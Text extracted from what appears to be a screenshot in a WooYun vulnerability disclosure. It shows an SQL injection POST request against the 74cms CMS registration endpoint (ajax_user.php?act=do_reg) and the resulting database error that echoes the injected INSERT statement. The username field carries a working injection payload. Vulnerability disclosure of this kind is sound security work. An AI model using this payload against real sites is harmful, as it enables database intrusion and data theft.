 Load URL
http://web.com/web/74cms/plus/ajax_user.php?act=do_reg
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
username=asd',user(),user(),user(),0x7869616F7975,user(),user(),user(),user())#&password=xiaoyu&member_type=1&email=asad@qq.com
-
+
Error: Query error:INSERT INTO qs_members_log
(log_uid,log_username,log_utype,log_type,log_addtime,log_ip,log_address,log_value) VALUES (
'9','asd',user(),user(),user(),0x7869616F7975,user(),user(),user(),user())#','1','9001',
'1405091505','127.0.0.1','- LAN','2014-07-11 第一次登录，(+1)，(剩余:61)')
www.wooyun.org